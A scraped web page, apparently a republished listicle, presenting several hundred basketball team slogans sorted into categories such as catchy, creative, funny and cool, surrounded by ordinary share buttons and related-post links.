<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1209' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<p>You can jump to those categories in the table of contents:</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1210' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<div id="ez-toc-container" class="ez-toc-v2_0_38 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Obsah / Contents</p>
<p><span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><label for="item" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input type="checkbox" id="item"></a></span></div>
<nav>
<ul class='ez-toc-list ez-toc-list-level-1' >
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="https://czechtheworld.com/best-basketball-slogans/#catchy-basketball-slogans" title="Catchy Basketball Slogans">Catchy Basketball Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="https://czechtheworld.com/best-basketball-slogans/#creative-basketball-slogans" title="Creative Basketball Slogans">Creative Basketball Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="https://czechtheworld.com/best-basketball-slogans/#unique-basketball-slogans" title="Unique Basketball Slogans">Unique Basketball Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="https://czechtheworld.com/best-basketball-slogans/#powerful-basketball-slogans" title="Powerful Basketball Slogans">Powerful Basketball Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="https://czechtheworld.com/best-basketball-slogans/#fancy-basketball-slogans" title="Fancy Basketball Slogans">Fancy Basketball Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="https://czechtheworld.com/best-basketball-slogans/#cute-basketball-slogans" title="Cute Basketball Slogans">Cute Basketball Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="https://czechtheworld.com/best-basketball-slogans/#modern-trendy-basketball-slogans" title="Modern / Trendy Basketball Slogans">Modern / Trendy Basketball Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="https://czechtheworld.com/best-basketball-slogans/#clever-basketball-slogans" title="Clever Basketball Slogans">Clever Basketball Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="https://czechtheworld.com/best-basketball-slogans/#memorable-basketball-slogans" title="Memorable Basketball Slogans">Memorable Basketball Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="https://czechtheworld.com/best-basketball-slogans/#funny-basketball-slogans" title="Funny Basketball Slogans">Funny Basketball Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="https://czechtheworld.com/best-basketball-slogans/#cool-basketball-slogans" title="Cool Basketball Slogans">Cool Basketball Slogans</a></li>
</ul>
</nav>
</div>
<h2><span class="ez-toc-section" id="catchy-basketball-slogans"></span>Catchy Basketball Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Make them Believe.</li>
<li>Basketball, everything else is just a sport</li>
<li>Defend and Conquer.</li>
<li>Today’s Game – Tomorrow’s Champions</li>
<li>Everything is simple with Basketball.</li>
<li>Championships are won at practice.</li>
<li>Teamwork Makes The Dream Work.</li>
<li>You don’t win on emotion. You win on execution.</li>
<li>My heart is on that court.</li>
<li>It’s not how you begin, but rather how you wrap up!</li>
<li>Defend ’till the end.</li>
<li>Sore today, strong tomorrow</li>
<li>Quest for the Net.</li>
<li>Rise to the Top.</li>
<li>Basketball never stops</li>
<li>Some wish for it, we work for it.</li>
<li>A team above all. Above all a team.</li>
<li>Believe in basketball</li>
<li>Grind together, Shine together.</li>
<li>Make your efforts match your dreams.</li>
<li>Don’t stress, regardless we’re wearing our warm-ups.</li>
<li>Stand tall, talk small, play ball.</li>
<li>The game you play on the court defines what you are underneath.</li>
<li>Together we achieve more</li>
<li>Unity makes us strong</li>
</ol>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1452' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success.jpg" alt="Catchy Basketball Slogans" class="wp-image-52130" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="creative-basketball-slogans"></span>Creative Basketball Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Push yourself because no one else is going to do it for you.</li>
<li>Basketball – It’s A Whole New Ballgame!</li>
<li>Born to great things.</li>
<li>Always ready for a match</li>
<li>Blood, sweat &#038; Basketball</li>
<li>One team, One dream.</li>
<li>I can do anything for basketball</li>
<li>Your misfortune is my diversion.</li>
<li>Push harder than yesterday</li>
<li>For the love of the game.</li>
<li>We never give up</li>
<li>Elevate your Game.</li>
<li>Through the hoop.</li>
<li>Winners prove by actions.</li>
<li>Keep your head up</li>
<li>It’s not how big you are, it’s how big you play.</li>
<li>Basketball is such an escape from a lot of things.</li>
<li>Reach for the Sky or don’t even try.</li>
<li>Basketball. An art.</li>
<li>United by basketball</li>
<li>The difference between ordinary and extraordinary is that little extra.</li>
<li>Our team is our family</li>
<li>Play like a Champion.</li>
<li>Don’t wait for the chance, just for the goal.</li>
<li>Basketball for the fittest</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-1.jpg" alt="Creative Basketball Slogans" class="wp-image-52132" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-1.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-1-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-1-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="unique-basketball-slogans"></span>Unique Basketball Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>When in doubt, dribble</li>
<li>Reaching high keeps a player on his toes.</li>
<li>Victory requires payment in advance.</li>
<li>Feel the heat.</li>
<li>Hard work beats talent when talent doesn’t work hard.</li>
<li>Every game is a championship game.</li>
<li>Strength in numbers</li>
<li>Defend and Dominate.</li>
<li>It won’t be easy but anything that’s worth it never is</li>
<li>A champion is someone who gets up, even when he can’t.</li>
<li>Bring out the best in each other.</li>
<li>Basketball. It’s simple. Achieve the goal.</li>
<li>Talent wins the fight but teamwork wins the war.</li>
<li>Some call them rivals; I call them unfortunate casualties</li>
<li>Basketball is in our blood</li>
<li>We believe in the power of teamwork</li>
<li>It is tough to win when your thoughts turn to lose.</li>
<li>Go catch the right ball.</li>
<li>Make yourself heard, or don’t play at all</li>
<li>Winners don’t wait for chances, they take them.</li>
<li>Winners in life don’t always win; they don’t give up.</li>
<li>We’re not here to make up the numbers.</li>
<li>Impossible is simply something no one else has ever seen.</li>
<li>Start Unknown. Finish Unforgettable.</li>
<li>My blood, my sweat, your tears.</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-2.jpg" alt="Unique Basketball Slogans" class="wp-image-52133" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-2.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-2-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-2-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="powerful-basketball-slogans"></span>Powerful Basketball Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Only training, no complaining</li>
<li>One heart, one mind</li>
<li>Basketball doesn’t build character, it reveals one</li>
<li>Today: Settle the score!</li>
<li>We don’t let anything slide.</li>
<li>Do it to win it</li>
<li>No time to lose</li>
<li>Never let good enough BE enough!</li>
<li>One soul, one group, one win.</li>
<li>We are one with the ball.</li>
<li>The true champion believes in the impossible.</li>
<li>Stand up for the champions</li>
<li>Out of yourself and into the TEAM.</li>
<li>No pressure. Just game.</li>
<li>Get to the ball first.</li>
<li>Winners prepare, failures grumble.</li>
<li>Keep up the high aim</li>
<li>We are the champions!</li>
<li>Together, we are champions!</li>
<li>Defend till the end.</li>
<li>One ball, one goal</li>
<li>Attitude is everything.</li>
<li>Win the game before it’s played</li>
<li>It doesn’t get easier, you get stronger</li>
<li>Born to be a winner.</li>
</ol>
<p><strong><strong>Read also: <a href="https://czechtheworld.com/best-basketball-team-names/">375 Best Basketball Team Names (That Will Boost Your Success)</a></strong></strong></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4153' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>

<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-3.jpg" alt="Powerful Basketball Slogans" class="wp-image-52134" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-3.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-3-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-3-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="fancy-basketball-slogans"></span>Fancy Basketball Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>The price of greatness is responsibility.</li>
<li>Look for the excellence</li>
<li>Bounce back and forth to victory!</li>
<li>Giving up is not an option.</li>
<li>The game of kings</li>
<li>Dribble your way to victory!</li>
<li>Great opportunities come to those who make the most of small ones.</li>
<li>Make good habits, and they will make you.</li>
<li>No one can take away our love for the game.</li>
<li>Victory comes to those who make the least mistakes.</li>
<li>Glory is what we know</li>
<li>Best always comes from the Basketball</li>
<li>Be confident in your abilities</li>
<li>Striving for Greatness.</li>
<li>The will to win is not nearly so important as the will to prepare to win.</li>
<li>A team is great with a player like you</li>
<li>Pursuit of glory</li>
<li>Bring the energy</li>
<li>When air ends up thick, we bode well.</li>
<li>Fear to lose. Passion to win</li>
<li>Skilled in every position.</li>
<li>It takes a player to shoot a shot. But it takes a team to win a game.</li>
<li>A good defense is the best offense.</li>
<li>Come with your A game</li>
<li>A player who makes a team great is more valuable than a great player.</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-4.jpg" alt="Fancy Basketball Slogans" class="wp-image-52135" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-4.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-4-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-4-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="cute-basketball-slogans"></span>Cute Basketball Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Don’t count the score; make the score count</li>
<li>Defend Until the End.</li>
<li>Just dunk it</li>
<li>Make Shots!</li>
<li>Play hard, play smart, play together.</li>
<li>Be like Mike!</li>
<li>I’m just here for the dunks.</li>
<li>I’m not in shape, I’m just in basketball shape.</li>
<li>Be Bold. Be Unstoppable. Be You.</li>
<li>Our heartbeats on the court</li>
<li>What’s better than ice cream? Basketball.</li>
<li>Basketball girls rule</li>
<li>Basketball is life, the rest is just details</li>
<li>Ball until you Fall.</li>
<li>Looking for the cool hoops</li>
<li>Basketball all day every day</li>
<li>All Heart.</li>
<li>The hoop don’t lie.</li>
<li>Make it count.</li>
<li>Born to be a Basketball Princess</li>
<li>Basketball. Players Love It. Coaches Love It. Fans Love It.</li>
<li>Big Ballin.</li>
<li>Eat. Sleep. Hoop. Repeat.</li>
<li>Basketball with an extra heart!</li>
<li>I have got basketball addiction</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-5.jpg" alt="Cute Basketball Slogans" class="wp-image-52136" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-5.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-5-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-5-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="modern-trendy-basketball-slogans"></span>Modern / Trendy Basketball Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>If its gotta be, it starts with me.</li>
<li>It’s difficult to beat a group that never surrenders.</li>
<li>Play Basketball, Be Happy</li>
<li>Aiming High.</li>
<li>Basketball is more than a game.</li>
<li>Dribble with your head up</li>
<li>Whatever it takes.</li>
<li>It’s hard to beat a team that never gives up.</li>
<li>One score is all it takes to get on a run</li>
<li>Practice makes permanent.</li>
<li>Sweat plus Sacrifice equals Success.</li>
<li>Pass first, shoot second</li>
<li>Addicted to Basketball</li>
<li>You miss 100% of the shots you don’t take</li>
<li>Double the Pleasure, Play Basketball</li>
<li>Bring Your Game.</li>
<li>Do more of what makes you happy, for me that’s Basketball</li>
<li>In our court there are no objections — only rejections.</li>
<li>Believe &#038; Achieve.</li>
<li>You have to be a baller to play the game</li>
<li>Bounce back stronger than ever!</li>
<li>Feel the rage</li>
<li>Victory is in our veins</li>
<li>Basketball Never Stops.</li>
<li>Never tired for another game.</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-6.jpg" alt="Modern / Trendy Basketball Slogans" class="wp-image-52137" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-6.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-6-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-6-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="clever-basketball-slogans"></span>Clever Basketball Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Ball Til You Fall.</li>
<li>Demand respect or expect defeat.</li>
<li>Your loss is my game.</li>
<li>The Basketball court is calling and I must go</li>
<li>I play Basketball, what’s your superpower?</li>
<li>Every shot counts.</li>
<li>The only thing that will stop me from playing ball is rain or shine.</li>
<li>Tall or small, WE ALL BALL!</li>
<li>Hooping is what we do</li>
<li>Pass, rebound and be a team player</li>
<li>You can’t teach height</li>
<li>Just do it even if you suck at it</li>
<li>Practice doesn’t make perfect. Perfect practice makes perfect.</li>
<li>Strong bodies make strong minds</li>
<li>It’s not how you start, but how you finish!</li>
<li>Peace, Love, and Basketball.</li>
<li>Where shooting rocks you</li>
<li>A day without Basketball is a day wasted</li>
<li>Life is a lot with Basketball.</li>
<li>Our passion is basketball. Our business is sports.</li>
<li>Everyone grows when they play basketball.</li>
<li>Tthe ball don’t lie</li>
<li>Reach out to the basket</li>
<li>Just buckets</li>
<li>Rise to the challenge</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-7.jpg" alt="Clever Basketball Slogans" class="wp-image-52138" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-7.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-7-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-7-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="memorable-basketball-slogans"></span>Memorable Basketball Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Consistency matters</li>
<li>Winning is a propensity, Success is a decision.</li>
<li>There’s no ‘I’ in team, but there is an ‘i’ in win</li>
<li>Victory is the goal.</li>
<li>Grit N&#8216; Grind</li>
<li>Basketball doesn’t build character, it reveals one.</li>
<li>Don’t play like you want to be famous, play like you are famous</li>
<li>Determination gets you there.</li>
<li>My heart is on that court</li>
<li>The future of basketball is here!</li>
<li>It’s not the hours you put in, it’s what you put into the hours.</li>
<li>It’s a game of inches, but the inches are what win games.</li>
<li>Making Hoop Dreams Come True.</li>
<li>Strive for Greatness.</li>
<li>All it takes is all you’ve got.</li>
<li>It’s not about who you play with, it’s how you play the game</li>
<li>It doesn’t take athletic ability to hustle.</li>
<li>Only legends like basketball</li>
<li>The game that teaches you lessons of life.</li>
<li>Hustle and heart set us apart.</li>
<li>Pain is temporary</li>
<li>It takes a player to make a shot. But it takes a team to win a game.</li>
<li>Basketball is life.</li>
<li>Be defensive yet aggressive</li>
<li>It’s about the team, not the hero</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-8.jpg" alt="Memorable Basketball Slogans" class="wp-image-52139" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-8.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-8-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-8-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="funny-basketball-slogans"></span>Funny Basketball Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>7 days without shooting hoops makes one weak.</li>
<li>Dribble and Dunk, I play with spunk!</li>
<li>You may be beautiful, but not even Cinderella is getting to THIS ball!</li>
<li>Actions speak louder than coaches.</li>
<li>We will win so the coach doesn’t lose his job.</li>
<li>Offense sells tickets. Defense wins championships.</li>
<li>Winners train, losers complain.</li>
<li>When life gets complicated, I play Basketball</li>
<li>Get your swerve on.</li>
<li>Don’t make me come to the court</li>
<li>I can’t believe I’m still in my uniform</li>
<li>Dribble like no one is watching</li>
<li>Action speaks louder than buckets</li>
<li>Second place is for the first loser.</li>
<li>Born to play Basketball, forced to go to school</li>
<li>Your sweat is your fat crying. Keep it up.</li>
<li>Basketball – My drug of choice</li>
<li>Basketball takes balls</li>
<li>Hoop There It Is.</li>
<li>Don’t worry, we’re still wearing our warm-ups.</li>
<li>Where the ball goes, we go</li>
<li>The Court is in Session.</li>
<li>Winners rocked, losers shocked</li>
<li>If you want me to listen to you. Talk about Basketball.</li>
<li>There’s no elevator to success, take the stairs.</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-9.jpg" alt="Funny Basketball Slogans" class="wp-image-52140" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-9.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-9-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success-9-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="cool-basketball-slogans"></span>Cool Basketball Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>This is our court.</li>
<li>No excuses. No explanations.</li>
<li>Leave Your Heart on the Court.</li>
<li>Coz we believe in actions, not in words.</li>
<li>We refuse to Lose.</li>
<li>Let your playin’ do your talkin’.</li>
<li>A game of the warriors</li>
<li>The court is where we belong.</li>
<li>Wish Together, Swish Together.</li>
<li>Basketball redefined.</li>
<li>Everything is simple with Basketball</li>
<li>Our team is not responsible for lost or stolen pride.</li>
<li>Go BIG or go home.</li>
<li>Winning isn’t everything, it’s the only thing.</li>
<li>Making basketball more fun</li>
<li>The game that brings out the champion in you</li>
<li>Addicted to Basketball.</li>
<li>Basketball star, in the making!</li>
<li>Respect All, Fear None.</li>
<li>Refuse to lose.</li>
<li>Winning takes practice, losing takes guts</li>
<li>Hustle for the ball</li>
<li>Take the risk</li>
<li>Basketball – not for the weak</li>
<li>Basketball is a lifestyle</li>
</ol>
<h2>More Slogans Collections</h2>
<p>Read also our other slogans collections:</p>
<ul>
<li><strong><a href="https://czechtheworld.com/best-baseball-slogans/">375 Best Baseball Slogans</a></strong></li>
<li><strong><a href="https://czechtheworld.com/best-cricket-slogans/">379 Best Cricket Slogans</a></strong></li>
<li><strong><a href="https://czechtheworld.com/best-gaming-slogans/">357 Best Gaming Slogans</a></strong></li>
<li><strong><a href="https://czechtheworld.com/best-music-slogans/">375 Best Music Slogans</a></strong></li>
</ul>
<div id="rank-math-faq" class="rank-math-block">
<div class="rank-math-list ">
<div id="faq-question-1658347408712" class="rank-math-list-item">
<h3 class="rank-math-question ">Catchy Basketball Slogans</h3>
<div class="rank-math-answer ">
<p><a href="https://czechtheworld.com/best-basketball-slogans/#catchy-basketball-slogans"><strong>Catchy Basketball Slogans</strong></a></p>
</div>
</div>
<div id="faq-question-1658347426716" class="rank-math-list-item">
<h3 class="rank-math-question ">Creative Basketball Slogans</h3>
<div class="rank-math-answer ">
<p><a href="https://czechtheworld.com/best-basketball-slogans/#creative-basketball-slogans"><strong>Creative Basketball Slogans</strong></a></p>
</div>
</div>
</div>
</div>
<p><strong>Do you like this post about slogans for basketball team? Share it with your friends:</strong></p>
<!-- CONTENT END 2 -->
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/&#038;text=397%20Best%20Basketball%20Slogans%20%28to%20Boost%20Your%20Team%20Success%29" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/&#038;title=397%20Best%20Basketball%20Slogans%20%28to%20Boost%20Your%20Team%20Success%29" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/&#038;title=397%20Best%20Basketball%20Slogans%20%28to%20Boost%20Your%20Team%20Success%29" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/&#038;title=397%20Best%20Basketball%20Slogans%20%28to%20Boost%20Your%20Team%20Success%29" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/&#038;title=397%20Best%20Basketball%20Slogans%20%28to%20Boost%20Your%20Team%20Success%29" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://statusforwhatsapp.com/375-best-baseball-slogans-to-boost-your-team-success/" rel="prev"><div class="fas fa-angle-double-left"></div><span> 375 Best Baseball Slogans (to Boost Your Team Success)</span></a></div><div class="nav-next"><a href="https://statusforwhatsapp.com/395-best-car-slogans-to-boost-your-business-success/" rel="next"><span>395 Best Car Slogans (to Boost Your Business Success) </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://statusforwhatsapp.com/author/chopdaankita/"><img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://statusforwhatsapp.com/author/chopdaankita/">Status for whatsapp</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/359-best-bakery-slogans-to-boost-your-business-success-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/slogans/" alt="View all posts in Slogans"> 
                        Slogans
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/359-best-bakery-slogans-to-boost-your-business-success-2/" title="Permalink to: 359 Best Bakery Slogans (to Boost Your Business Success)">
                                                359 Best Bakery Slogans (to Boost Your Business Success)                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
